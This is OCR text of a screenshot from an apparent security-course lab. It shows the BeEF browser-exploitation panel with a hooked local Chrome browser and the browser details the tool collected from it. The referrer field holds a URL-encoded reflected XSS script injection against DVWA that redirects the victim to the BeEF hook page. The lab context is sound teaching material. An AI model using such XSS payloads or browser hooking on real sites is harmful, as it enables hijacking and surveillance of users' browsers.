 BeEF Control Panel
Vulnerability: Stored Cro
Shared with me - Goog
Index of /
Repositório de Trabalho
SegInfo2018.1/XSS at m
Jordão
192.168.1.9:3000/ui/panel
CORS
BeEF 0.4.7.0-alpha | Submit Bug | Logout
Hooked Browsers
Online Browsers
Offline Browsers
localhost
127.0.0.1
Basic
Requester
Getting Started
Logs
Current Browser
Details
Logs
Commands
Rider
XssRays
Ipec
Network
WebRTC
Category: Browser (7 Items)
Browser Name: Chrome Initialization
Browser Version: UNKNOWN Initialization
Browser UA String: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.87 Safari/537.36 Initialization
Browser Language: pt-BR Initialization
Browser Platform: Win32 Initialization
Browser Plugins: Chrome PDF Plugin,Chrome PDF Viewer,Native Client Initialization
Window Size: Width: 1366, Height: 662 Initialization
Category: Browser Components (12 Items)
Flash: No Initialization
VBScript: No Initialization
PhoneGap: No Initialization
Captura de Janela
Google Gears: No Initialization
Web Sockets: Yes Initialization
Web Workers: Yes Initialization
WebGL: Yes Initialization
QuickTime: No Initialization
RealPlayer: No Initialization
Windows Media Player: No Initialization
WebRTC: Yes Initialization
ActiveX: No Initialization
Category: Hooked Page (5 Items)
Page Title: The Butcher Initialization
Page URI: http://localhost:3000/demos/butcher/index.html Initialization
Page Referrer: http://localhost/Seguranca/dvwa/vulnerabilities/xss_r/? Initialization
name=%3Cscript%3E+document.location%3D%22http%3A%2F%2Flocalhost%3A3000%2Fdemos%2Fbutcher%2Findex.html%22+%3C%2Fscript%3E
Host Name/IP: localhost Initialization
Digite aqui para pesquisar
POR
PTB
17:47
24/06/2018
3